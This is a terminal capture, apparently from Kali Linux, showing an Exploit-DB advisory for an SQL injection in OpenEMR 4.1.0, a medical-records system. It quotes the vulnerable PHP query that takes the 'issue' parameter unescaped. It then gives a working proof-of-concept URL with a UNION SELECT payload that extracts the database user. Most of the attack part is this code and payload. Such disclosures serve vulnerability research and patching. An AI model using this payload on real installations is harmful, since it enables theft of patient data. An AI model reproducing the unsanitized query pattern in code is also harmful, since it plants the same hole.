 (root㉿kali)-[~]
# more /usr/share/exploitdb/exploits/php/webapps/17998.txt
# Exploit Title: [Openemr-4.1.0 SQL injection Vulnerability]
# Date: [2011/10/18]
# Author: [I2sec-dae jin Oh]
# Software Link: [http://sourceforge.net/projects/openemr/files/OpenEMR%20Current/4.1.0/openemr-4.1.0.zip/download]
# Vendor : www.open-emr.com
# Version: [Openemr-4.1.0]
# Tested on: [Windows 7]
source of : /interface/patient_file/summary/add_edit_issue.php:
$irow = array();
if ($issue)
$irow = sqlQuery("SELECT * FROM lists WHERE id = $issue");; <---------------------- SQL injection
else if ($thistype)
$irow['type'] = $thistype
proof of concept:
http://[attack url]/interface/patient_file/summary/add_edit_issue.php?issue=0+union
+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,user(),25,26,27--